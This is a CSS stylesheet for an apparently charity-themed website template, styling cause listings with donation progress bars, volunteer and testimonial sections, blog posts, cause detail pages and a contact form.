.article-list .donation {
    font-size: 16px;
    color: #26211d;
    display: block;
    font-weight: 700;
    margin-bottom: 21px;
}
.value small {
    font-size: 100%;
    color: #8e8782;
}
.article-list p {
    line-height: 1.6;
    margin-bottom: 30px;
}
.slides {
    padding: 0;
}
.our-causes .items .btn {
    padding: 10px 25px;
}
.our-causes .slides > li {
    float: left;
    width: 350px;
    margin-right: 30px;
}
.our-causes .slides > li+ li+ li+ li {
    display: none;
}
.our-causes .slick-slider {
    margin-bottom: 160px;
}
.flex-direction-nav {
    display: none;
}
.flexslider ul, .flexslider ol {
    list-style: none;
}
.flexslider .flex-control-paging {
    list-style: none;
    padding: 0;
}
.our-causes .flex-control-paging {
    margin-top: 44px;
    margin-bottom: 91px;
}

.our-causes .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.our-causes .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    border: 2px solid #4d4641;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}
.our-causes .flex-control-paging a.flex-active {
    background: #4d4641;
}

.article-list .progress, .article-list-large .progress {
    background: #26211d;
    border-radius: 0;
    height: 4px;
    margin-bottom: 19px;
    overflow: visible;
}
.progress-bar, .progress {
    filter: none;
}

.article-list .progress-bar, .article-list-large .progress-bar {
    position: relative;
    -webkit-transition: all 1.5s ease-in-out;
    -moz-transition: all 1.5s ease-in-out;
    -ms-transition: all 1.5s ease-in-out;
    -o-transition: all 1.5s ease-in-out;
    transition: all 1.5s ease-in-out;
}
.progress-value {
    min-width: 48px;
    height: 30px;
    line-height: 30px;
    background: #ecc731;
    color: #26211d;
    text-align: center;
    position: absolute;
    left: 100%;
    top: -37px;
    margin-left: -24px;
}
.progress-value:after {
    display: inline-block;
    content: "";
    position: absolute;
    left: 50%;
    margin-left: -4px;
    bottom: -4px;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.progress-value {
    padding: 0 5px;
}

/*
 1.2)How To Help Section
 ----------------------------------------*/
.how-to-help {
    background: #fbfaf8;
    padding-bottom: 101px;
    display: table;
    width: 100%;
}
.how-to-help h2 {
    font-weight: 300;
}
.how-to-help .section-header {
    margin: 55px 0 33px !important;

}
.how-to-help .svg-shape svg {
    width: 69px;
    height: 69px;
}
.help-list .media h3 {
    color: #26211d;
    font-weight: 700;
    margin-bottom: 14px;
    font-size: 18px;
}
.help-list .media h3 a {
    color: #26211d;
}
.help-section .media h3 {
    margin: 0 0 30px;
    font-size: 24px;
    font-weight: 400;
}
.help-list .media {
    font-size: 18px;
    color: #727272;
}
.warning-icon-box {
    width: 68px;
    height: 68px;
    padding: 16px 0;
    text-align: center;
}
.media > .pull-left.warning-icon-box {
    margin-right: 28px;
}
.help-list p {
    line-height: 1.6;
}
.help-list .media {
    margin-bottom: 33px;
}
/*
 1.4)Become Volunteer Section
 ----------------------------------------*/
.parallax-section {
    min-height: 434px; 
    background: url(../img/volunteer.jpg) 0 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
}
.parallax-section .btn {
    padding: 10px 38px;
    width: 164px;
    margin-top: 40px;
}
.parallax-section h2 {
    font-size: 40px;
    margin: 98px 0 30px;
    font-weight: 300;
}
.parallax-section p {
    font-size: 16px;
    line-height: 1.6;
    margin-bottom: 39px;
    color: #26211d;
}


/*
 1.5)Latest News Section
 ----------------------------------------*/
.latest-news {
    padding-bottom: 111px;
    background: #fff;
}
.latest-news .section-header {
    margin: 69px 0 33px;
}
.latest-news h2 {
    font-size: 32px;
    font-weight: 300;
    margin-bottom: 36px !important;
}


.latest-news .article-list a {
    margin: 0px 0 27px 0;
}
.latest-news .article-list h3 {
    margin: 0px 0 15px;
    font-size: 18px;
}
.media-body .date, .posted-in {
    text-transform: uppercase;
    font-size: 12px;
    color: #727272;
    margin-right: 6px;
    display: inline-block;
    margin-bottom: 17px;
}
.latest-news .article-list .btn {
    font-size: 13px;
    padding: 10px 30px
}
.latest-news .article-list .items {
    margin-bottom: 40px;
}

/*
 2.5) Testimonial Section
 ----------------------------------------*/
.testimonial {
    background-image: url(../img/bg-testimonials.jpg);
    background-position: center 0;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    position: relative;
    display:table;
    width: 100%;
}
.overlay {
    background: #32302f;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.9;
}
.testimonial-slider {
    overflow: hidden;
    margin-bottom: 0;
    padding: 74px 0 42px;
    position: relative;
}
.testimonial-slider h2 {
    color: #fff;
    margin-bottom: 49px;
    font-weight: 300;
}
.testimonial-slider blockquote {
    padding: 0;
    border: 0;
    width: 66%;
    margin: 0 auto;
}
.testimonial-slider blockquote p {
    font-style: italic;
    font-size: 24px;
    line-height: 1.5;
    color: #fff;
}
.testimonial-slider blockquote footer {
    margin-top: 42px;
}
.testimonial-slider blockquote footer span {
    text-transform: uppercase;
    font-size: 24px;
    color: #fff;
    display: block;
}
.testimonial-slider blockquote cite {
    color: rgba(255,255,255,0.66);
    display: block;
    font-size: 12px;
}

.testimonial .flex-control-paging {
    list-style: none;
    width: 100%;
    margin: 40px auto 10px;
}

.testimonial-slider .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.testimonial-slider .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}

/*
 2.) Homepage Second
 ----------------------------------------*/
/*
 2.1) Banner Slider Section
 ----------------------------------------*/
.main-slider .banner-slider h2 {
    font-size: 48px;
    font-weight: 700;
    font-family: 'Lato', sans-serif;
    color: #fff;
}
.main-slider .banner-slider h2 span {
    display: block;
}
.main-slider .banner-slider h2 strong {
    font-weight: 400;
    font-family: 'Lato', sans-serif;
}
.main-slider .banner-slider p {
    color: #fff;
}
.main-slider .tp-caption .btn.btn-default {
    padding: 10px 27px;
}
.main-slider .btn:hover {
    color: #fff;
}
.main-slider .banner-summary, .main-slider .banner-heading {
    width: 524px;
}
.main-slider .banner-summary {
    width: 453px;
}
.main-slider  .tp-bullets {
    margin-left: -570px !important;
}
main-slider .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
/*
 2.2) Our Causes Section
 ----------------------------------------*/
.our-causes-section {
    padding-bottom: 82px;
    padding-top: 69px;
    text-align:left;
}
.our-causes3 {
    padding-top: 20px
}
.our-causes-section .progress-value-number {
    bottom: -8px
}
.img-thumb:hover {
    cursor: default;
}
.our-causes-section .progress-bar-section {
    padding-left: 60px;
}
.our-causes-section .progress-bar-section {
    position: relative;
    margin-top: 25px
}
.our-causes-section p {
    line-height: 1.7;
    margin-bottom: 0 !important;
}
.our-causes-section .progress {
    margin-bottom: 36px;
}
.progress-bar-section .progress {
    position: static;
    height: 4px;
}
.our-causes-section .donation {
    color: #2d2620;
    font-weight: 700;
}
.our-causes-section .value small.value-color {
    color: #f65c5c;
    margin-bottom: 29px;
}
.our-causes-section .items .btn {
    padding: 8px 13px;
}
.our-causes-section h3 {
    margin-top: 30px ;
    font-weight: 700 !important;
    margin-bottom: 23px !important;
    font-size: 24px !important;
    line-height: 1.3;
}
.our-causes3 h3 {
    font-size: 20px;
}
.our-causes-section .heading-block {
    min-height: 78px;
}
.our-causes-section .heading-block h3 {
    margin-bottom: 10px;
}
.cause-summary .h4 {
    font-size: 20px;
}
.cause-summary .progress {
    margin-bottom: 37px;
}
.cause-summary .one-block .progress {
    margin-bottom: 12px;
}
.our-causes-section .btn {
    margin-top: 33px;
}
/*
 2.3) How To Help Section
 ----------------------------------------*/
.help-section {
    padding-bottom: 82px;
}
.help-section .media, .help-section .media .media {
    margin-top: 0;
}
.media-content {
    border: 1px solid #f2ede9;
    padding: 43px 27px;
    background: #fff;
    overflow: hidden;
}
.how-to-help .media-content {
    position: relative;
}
.help-section p {
    padding-top: 21px
}

/*
 2.4) Video Section
 ----------------------------------------*/
.video-section {
    position: relative;
    text-align: center;
}
.video-section iframe, .video-section embed, .video-section object {
    border: 0 none;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9;
}
.video-section img {
    width: 100%;
    height: 395px;
}
.help-people .video-section img {
    height: 332px;
}
.video-section .container {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.video-section h2 {
    margin-bottom: 5px;
}
.video-section .play-btn {
    font-size: 69px;
}
/*
 2.5) Latest News Section
 ----------------------------------------*/
.news-section {
    padding-bottom: 77px;
}
.news-section .media {

    margin-top: 0;
}
.news-section .img-thumb  figure {
    overflow: hidden;
}
.news-section .volunteer-reward {
    background: #faf7f4;
    padding: 20px;
    margin-top: 107px;
    text-align: left;
}
.news-section .section-header {
    text-align: left;
}
.news-section .section-header {
    margin: 82px 0 6px !important;
}
.reward-apply {
    padding: 48px 22px 60px 32px;
    border: 1px solid #eae5e0;
    overflow: hidden;
}
.reward-apply .page-header {
    position: relative;
}
.news-section .media h3 {
    margin-top: 5px;
    margin-bottom: 10px;
    font-size: 22px;
    font-weight: 700;
}
.news-section .media h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.news-section .volunteer-reward h2 {
    color: #26211d;
    font-size: 28px;
    font-weight: 700;
    margin-top: 40px;
    margin-bottom: 0;
}
.news-section  .reward-apply p {
    margin-bottom: 24px;
}
.news-section .btn {
    padding: 10px 27px;
}
.volunteer-reward .btn {
    margin-top: 34px;
    width: 142px;
    display: block;
}
.get-involved {
    font-size: 38px;
    color: #26211d;
}
.get-involved span {
    display: block;
}
.news-section .user-svg-shape {
    right: 40px;
    top: -3px;
}
.news-section .user-svg-shape svg {
    width: 108px;
    height: 104px;
}
.news-section  .media .btn {
    margin-top: 14px;
    padding: 10px 23px
}
.news-section .items {
    margin-bottom: 62px;
}
.news-section .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
/*
 2.6) Testimonial Section
 ----------------------------------------*/
.donation-holder {
    text-align: center;
    background: #faf7f4;
    padding: 29px 0 139px;
    display:table;
    width: 100%;
}
.donation-holder h2 {
    font-weight: 300;
}
.donation-holder blockquote {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
}
.donation-holder blockquote p {
    font-size: 18px;
    font-weight: 300;
    font-style: italic;
    line-height: 1.7;
}
.fa.quote-mark {
    font-size: 32px;
    margin-right: 6px;
}
.donation-holder blockquote:after {
    position: absolute;
    bottom: -34px;
    left: 27px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 52px 8px 0 13px;
    border-color: #fff transparent transparent;
    transform: rotate(-34deg);
    -webkit-transform: rotate(-34deg);
    -moz-transform: rotate(-34deg);
    -o-transform: rotate(-34deg);
    -ms-transform: rotate(-34deg);
}
.donation-holder blockquote footer {
    font-size: 18px;
    position: absolute;
    bottom: -38px;
    left: 65px;
}

.donation-holder blockquote cite {
    color: rgba(45,38,32,0.77);
    font-size: 12px;
}
/*
 3.) Homepage Second
 ----------------------------------------*/
/*
 3.1) Banner Slider Section
 ----------------------------------------*/

.slider-third .banner-slider h2, .slider-third .btn-default:hover, .help-people .video-section .play-btn, .help-people .video-section h2, .btn-wrapper .btn-default:hover, .slider-third .tp-caption .btn.btn-default:hover {
    color: #ffffff;
}
.slider-third .tp-bullets {
    left: auto !important;
    right: 30px;
    bottom: auto !important;
    top: 50%;
    transform: translateY(-50%)
}
.slider-third .tp-bullets.simplebullets.round .bullet {
    float: none;
    margin-bottom: 8px;
}
.slider-third .banner-slider h2 {
    font-size: 42px;
}
.slider-third .read-more-btn {
    margin-top: 15px;
}
.slider-third .tparrows {
    display: none;
}
/*
 3.2) Our Causes Section
 ----------------------------------------*/
/*.our-causes3 .item-wrapper, .news-section3 .img-thumb{
 padding: 0;
 }*/
.our-causes3 .items {
    width: 99.5%;
    margin: 0 auto;
    background-color: #f2ede9;
}
.our-causes3 .item-content {
    padding: 35px 35px 40px;
}
.our-causes3 h3 {
    margin-top: 0;
}
.our-causes3 .section-header {
    margin-bottom: 48px;
}
.our-causes3 .section-header h2 {
    margin-bottom: 15px;
}
.our-causes3 .section-header h2 strong, .news-section3 .section-header h2 strong {
    border-bottom: none;
}
.our-causes3 .btn {
    margin-top: 15px;
}
/*
 3.3) How To Help Section
 ----------------------------------------*/
.help-people {
    padding: 14px 0 12px;
}
.help-people h2 {
    font-weight: 300;
    line-height: 1.3;
    margin-bottom: 22px;
}
.help-people h2 span {
    display: block;
    font-weight: 400;
}
.help-people .message {
    font-style: italic;
    font-weight: 300;
    color: #26211d;
    font-size: 20px;
    margin-bottom: 30px;
    display: block;
}
.help-people h3 {
    margin-bottom: 12px;
    font-size: 24px;
}
.help-people h3 a {
    color: #26211d;
}
.help-people p {
    color: #6b6864;
    line-height: 1.8;
}
.help-people .video-section {
    margin: 50px 0;
}
.control {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.help-block {
    background-color: #faf7f4;
    padding: 35px 35px 40px;
    margin-bottom: 20px;
}
.help-people .help-block h3 {
    margin-bottom: 22px;
    padding-left: 65px;
    position: relative;
}
.help-block h3, .news-section3 .section-header {
    margin-top: 0;
}
.help-block h3 img {
    margin-right: 15px;
    height: 42px;
    margin-top: -13px;
    position: absolute;
    left: 0;
    top: 0;
}
/*
 3.4) Video Section
 ----------------------------------------*/
/*
 3.5) Latest News Section
 ----------------------------------------*/

.news-section3 .media p {
    line-height: 1.8;
}
.news-section3 .date, .news-section3 .posted-in {
    margin-bottom: 6px;
}
.news-section3 .items {
    margin-bottom: 55px;
}
.news-section3 .items:last-child {
    margin-bottom: 0;
}
.news-section3 .media .btn {
    margin-top: 11px;
    padding: 5px 23px;
}
.news-section3 .volunteer-reward h2 {
    margin: 0;
}
.news-section3 .page-header {
    margin: 7px 0 0;
}
.news-section3 .volunteer-reward {
    position: relative;
    margin-top: 65px;
    padding: 20px 29px
}
.news-section3 .reward-apply {
    border: none;
    padding: 0;
}
.get-involved-pic {
    position: absolute;
    right: 0;
    top: 0;
}
.news-section3 .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
.news-section3 .user-svg-shape {
    position: static;
    display: block;
    margin-bottom: 30px;
    margin-left: -10px;
    margin-top: 5px;
}
.news-section3 .svg-shape path {
    fill: #26211d !important;
}
.news-section3 .volunteer-reward p {
    color: rgba(45,38,32,0.66)
}
.news-section3 {
    padding-bottom: 50px;
}
.news-section3 .section-header {
    margin-bottom: 18px;
    padding-bottom: 0;
}
.news-section3 .date {
    margin-right: 28px;
}
.font-icon {
    color: #2d2620;
    margin-right: 5px;
}
/*
 3.6) Testimonial Section
 ----------------------------------------*/
.holders {
    padding: 52px 0 30px;
}
.donation-holder .flex-control-paging li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}
.donation-holder .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
    background: #d1cdca;
}
.holders blockquote:after {
    bottom: -33px;
}
.donation-holder .flex-control-paging a.flex-active {
    background: #4d4641;
}

.testimonial-content {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
    padding: 45px;
    min-height: 0;
    margin-bottom: 60px;
    width: 85%;
    display: inline-block;
}
.holders blockquote {
    padding: 0;
    min-height: 0;
    margin-bottom: 0;
    float: right;
    width: 81%;
    position: static;
    background: none;
}
.holders .flexslider {
    margin-top: 31px;
}
.photo-frame {
    width: 108px;
    height: 129px;
    float: left;
}
/*
 16.) Blog page
 ----------------------------------------*/
/*blog article*/
.content-wrapper article.blog {
    padding-bottom: 41px;
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 91px;
    margin-top: 21px;
}
article.blog img {
    display: block;
    margin-bottom: 12px;
}
article.blog h2 {
    margin-bottom: 14px;
    font-weight: 300;
}
article.blog h2 a {
    color: #26211d;
}
article.blog h3 {
    font-weight: 300;
}
article.blog p {
    margin-bottom: 30px;
    line-height: 1.714;
}
article.blog .btn {
    padding: 10px 32px;
}
.blog-details h2 {
    margin-top: 31px
}
.blog-details p {
    margin-bottom: 26px;
}
.blog-details h3 {
    margin-bottom: 15px
}
article.blog ul {
    color: #4b4b4b;
}
article.blog ul li, article.blog ul li a {
    color: #727272 !important;
}

.post-in {
    list-style: none;
    margin-bottom: 21px;
    font-size: 12px;
    text-transform: uppercase;
    padding: 0;
}
.post-in > li {
    display: inline-block;
}
.post-in > li + li:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #727272;
}
.blog .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 41.25%;
}
.blog .blog-callout {
    color: #26211d;
    text-align: center;
    border: none;
    padding: 36px 7% 45px;
    background-color: #ddd8c7;
    margin-bottom: 48px;
}
.blog .blog-callout p {
    font-size: 30px;
    font-weight: 300;
    margin-bottom: 8px;
}
.blog .blog-callout footer {
    font-size: 18px;
    font-weight: 400;
    color: #26211d;
}
.blog .blog-callout footer:before {
    content: ' - ';
    display: inline-block;
}
.blog .blog-alert {
    margin-top: -7px;
}
.blog-alert {
    padding: 22px 7% 18px;
    position: relative;
    margin-bottom: 36px;
    background: #ffcc00;
}
.blog-alert a {
    color: #26211d;
}
.blog .embed-link {
    position: absolute;
    right: 0;
    top: 56px;
}
.embed-link {
    display: inline-block;
    width: 56px;
    height: 54px;
    background: #26211d;
    padding: 12px 18px;
}
.blog audio {
    width: 100%;
    margin-top: -6px;
}
.blog:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}

.callout {
    border-left: 4px solid #ecc731;
    margin: 0 0 36px;
    padding: 20px 28px;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    background: #efece1;
}
.callout p {
    font-size: 18px;
    line-height: 1.5;
}
.blog img.pull-left {
    margin-right: 40px;
}
.blog img.pull-right {
    margin-left: 40px;
}
.content-wrapper .blog-details {
    padding-bottom: 10px;
    margin-bottom: 70px;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.block-content {
    width: 100%;
    display: inline-block;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.profile-block {
    background: #f2ede9;
    padding: 18px 3.2% 28px;
    margin-bottom: 49px;
}
.comment h4 {
    display: inline-block;
    margin-right: 20px;
    font-size: 16px;
    font-weight: 300;
    text-transform: capitalize;
}
.profile-block .btn-default {
    padding: 8px 18px;
    margin-top: -12px;
}
.comment .media-body {
    padding-top: 12px;
}
.profile-block.media > .pull-left {
    margin-top: 12px;
}
.comment .date {
    margin-bottom: 0;
}
.comment header {
    margin-bottom: 11px;
}
.comment .social-icons {
    float: none;
}
.comment .social-icons a {
    font-size: 14px;
    color: #7f7d77;
}

.comment .social-icons > li:first-child {
    margin-left: 0;
}
.live-comment {
    padding-bottom: 16px;
}
.live-comment h3 {
    margin-bottom: 52px;
    font-weight: 300;
}
.comment-block {
    border-bottom: 1px solid #eeeae4;
    margin-bottom: 43px;
}

.reply-form h3 {
    margin-bottom: 45px;
    font-weight: 300;
}
.reply-form label {
    margin-bottom: 5px;
    color: #727272;
    font-size: 14px;
}
.reply-form .form-group {
    margin-bottom: 27px;
}
.reply-form textarea.form-control {
    height: 139px;
    margin-bottom: 47px;
}
/*flexslider Css*/
.flex-slide {
    position: relative;
}
.article-slider .slides li + li + li+ li {
    display: none;
}
.flex-slide .slides li + li {
    display: none;
}
.flex-slide ul {
    list-style: none;
}
.thumbnail .flex-viewport {
    margin-top: -1px;
}
.flex-slide .flex-control-nav {
    display: none;
}
.flex-slide .flex-direction-nav {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    list-style: none;
    height: 49px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.slider-wrap.flex-slide .flex-direction-nav {
    height: 22px;
}
.flex-slide .flex-direction-nav a {
    font-size: 0;
    width: 49px;
    height: 49px;
    background: rgba(124,114,107,1);
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 0;
    text-align: center;
    color: #fff !important;
}
.flex-slide .flex-direction-nav a:hover {
    background: rgba(124,114,107,0.8);
    color: #fff;
}
.flex-slide .flex-direction-nav .flex-next, .fancybox-nav.fancybox-next {
    right: 22px;
}
.flex-slide .flex-direction-nav .flex-prev, .fancybox-nav.fancybox-prev {
    left: 22px;
}
.flex-slide .flex-direction-nav .flex-next:before, .flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav {

    font-family: FontAwesome;
    font-size: 40px;
    display: inline-block;
    line-height: 49px;
}
.flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav.fancybox-prev:before {
    content: "\f104";
}
.flex-slide .flex-direction-nav .flex-next:before, .fancybox-nav.fancybox-next:before {
    content: "\f105";
}
.fancybox-nav:before {
    font-size: 25px;
    line-height: 30px;
    display: block;
    text-shadow: 0 1px 0 #ffffff;
    color: #26211d;
}
.fancybox-nav {
    font-size: 0;
    width: 30px;
    height: 30px;
    background: #ecc731;
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 50%;
    text-align: center;
    color: #fff;
}

/*
 11.) Causes Home page
 ----------------------------------------*/

.our-story {
    margin-bottom: 41px;
}
.our-story .section-header {
    margin-bottom: 33px;
}
.our-story .section-header h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.spacer-bottom h3 {
    letter-spacing: -0.3px;
    margin-bottom: 25px;
}
.spacer-bottom h3 a {
    color: #26211d;
}
.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story .article-sammury {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
    display: block;
}
.our-story p {
    margin-bottom: 28px;
}
/*our-works*/
.our-works {
    margin-bottom: 107px;
}
.shoping {
    margin-bottom: 0;
}
.our-works .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
}
/*helping-child*/
.helping-child {
    background: url(../img/parallax-banner-02.jpg) center 0 no-repeat;
    background-size: cover;
    padding: 103px 0 127px;
    margin-bottom: 60px;
    background-attachment: fixed;
}
.helping-child .h1 {
    font-size: 40px;
    color: #fff;
    margin-bottom: 29px;
    font-weight: 300;
}
.helping-child .h1 small {
    border-bottom: 0;
}
.helping-child p {
    color: #fff;
    margin-bottom: 46px;
    padding-right: 69px
}
.helping-child .btn-theme {
    color: #ecc731;
}
.helping-child a.btn-default {
    color: #ecc731;
    border-color: #ecc731;
}
.helping-child a.btn-default:hover {
    color: #fff;
}

.helping-child .btn-theme:hover, .helping-child .btn-theme:focus {
    color: #fff;
}
/*our team*/
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 11.) Causes page
 ----------------------------------------*/

.cause-page {
    padding: 50px 0 0;
}
.spacer-bottom {
    margin-bottom: 70px;
}
.article-list .spacer-bottom .h4 {
    padding-bottom: 16px;
}
.sec-breadcrumb {
    max-width: 68%;
    margin: 30px auto;
    border-bottom: 1px solid #e8e5e3;
    border-top: 1px solid #e8e5e3;
    padding: 12px 0;
}
.sec-breadcrumb .breadcrumb {
    margin-bottom: 0;
}
.sec-breadcrumb .breadcrumb a {
    font-size: 16px;
}

/*causes detail*/
.article-list-large figure {
    width: 100%;
    display: block;
    overflow: hidden;
}
.article-list-large .h4 {
    font-size: 30px;
    margin-bottom: 10px;
}

.article-list-large .section-header {
    margin-bottom: 0;
    margin-top: 0;
}
.article-list-large .donate-easy-steps {
    margin-top: 76px;
    margin-bottom: 15px
}

.article-list-large .article-pic img {
    width: 100%;
}
.article-list-large.progressbar .detail-description {
    border: none;
    margin: 0;
    padding: 0;
}
.detail-description .donation-summary {
    font-size: 19px;
    color: #26211d;
    line-height: 1.7;
    padding: 0;
    font-weight: 300;
}
.donation-details {
    width: 100%;
    display: inline-block;
    padding: 0 0 43px;
    border-bottom: 2px solid #f6f3f1;
    margin-bottom: 20px;
}
.date-desc, .palce-name {
    font-size: 16px;
    color: #b2a9a1;
    display: inline-block;
    padding: 0 10px 23px;
}
.palce-name a {
    color: #b2a9a1;
}

.article-list-large .donation {
    color: #26211D;
    display: inline-block;
    float: left;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 0px
}

.detail-description {
    border-top: 1px solid #f6f3f1;
    margin: 20px 0 0;
    padding: 10px 0 0;
}
/*{
 margin-top: 76px;
 }*/
.detail-description p {
    padding: 26px 0 10px;
}
.detail-description .detail-summary {
    font-size: 21px;
    font-weight: 400;
    color: #26211d;
}
.list-trangled {
    padding: 22px 0 32px;
    list-style: none;
}
.list-trangled li {
    padding: 0 0 0 12px;
    margin: 3px 0 0;
    position: relative;
}
.list-trangled li:before {
    content: '\f0da';
    font-family: FontAwesome;
    position: absolute;
    left: 0;
    top: 0;
}

.step-donation {
    border-top: 2px solid #f6f3f1;
    margin: 56px 0 0;
}
.step-donation h2 {
    font-weight: 300;
}
.step-donation h2 strong {
    border: none;
}
.number-count {
    height: 72px;
    width: 72px;
    background: #ecc731;
    line-height: 72px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    font-size: 30px;
    color: #26211d;
    font-weight: 100;
    margin-bottom: 22px;
}
h4.normal-text {
    font-weight: 400;
}
.sec-step-desc {
    padding: 0 5%;
}
.sec-step-desc h4 {
    margin-bottom: 27px;
    font-size: 18px;
    font-weight: 700;
}
.causes-description .sec-step-desc h4 {
    font-size: 18px;
    font-weight: 300;
}
.causes-details-step h4 {
    font-size: 24px;
}
/*
 13.) Causes Details with sidebar page
 ----------------------------------------*/
.heading-sec {
    border-bottom: 1px solid #f6f3f1;
    margin-bottom: 19px;
}

.step-donation.sec-step-med {
    background: #f9f7f5;
    border: 0px;
    padding: 0px 0 52px;
    display: inline-block;
    width: 100%;
    margin-bottom: 51px;
}
.causes-description .step-donation.sec-step-med {
    padding: 25px 0 52px;
}
.block-title h3 {
    font-size: 22px;
    font-weight: 700;
}
aside.media {
    width: 100%;
}
aside.media h3, .text-widget h3 {
    font-size: 22px;
    font-weight: 700;
    color: #26211d;
    border-bottom: 1px solid #f2ede9;
    padding-bottom: 7px;
    margin-bottom: 10px;
}
.text-widget h3 {
    padding-bottom: 15px;
    margin-bottom: 20px;
}
aside.media h3.space-top {
    margin-top: 0;
    margin-bottom: 0;
}

aside.media a {
    margin: 4px 10px 0 0;
}
aside.media p {
    font-size: 18px;
    font-weight: 300;
    color: #26211d;
    line-height: 1.2
}
aside.media p a {
    color: #26211d;
}
aside.media p a:hover {
    text-decoration: underline;
}
aside.media span {
    font-size: 14px;
    color: #ecc731
}
aside ul {
    overflow: hidden;
    padding: 0;
}
aside ul li {
    list-style: none;
    float: none;
    width: 100%;
    overflow: hidden;
    margin-top: 25px
}
aside.media p.text {
    line-height: 1.6;
    font-weight: 400;
    font-size: 14px;
}

aside ul.archives li {
    margin-top: 10px;
    font-size: 14px;
    line-height: 1.2;
    color: #727272;
    margin-bottom: 15px;
}
aside ul.archives li a {
    color: #727272;
}
aside ul.archives li a:hover {
    text-decoration: underline;
}
aside ul.archives li span {
    color: #727272
}
.left-block, .right-block {
    margin-top: 21px;
}
/*
 18.) contact us page
 ----------------------------------------*/
.contact-form {
    margin-top: 21px;
}
.contact-form h2 {
    margin-bottom: 36px;
    font-weight: 300;
}
.contact-form label {
    margin-bottom: 13px;
}
.contact-form .form-group {
    margin-bottom: 20px;
}
.contact-form textarea {
    height: 92px;
}
.contact-form .btn {
    padding: 10px 29px;
}
.contact-address {
    margin-top: 20px;
}
.contact-address h2 {
    margin-bottom: 37px;
    font-weight: 300;
}
.contact-address address > span {
    margin-bottom: 15px;
}
.contact-address address > span:first-child {
    margin-bottom: 32px;
}
.contact-address address span {
    display: block;
    overflow: hidden;
    color: #727272;
    line-height: 1.8;
}
.contact-address address strong {
    font-weight: 700;
    float: left;
    width: 82px;
    font-size: 16px;
    color: #727272;
    line-height: 1.4;
}
.contact-address a {
    color: #818181;
}
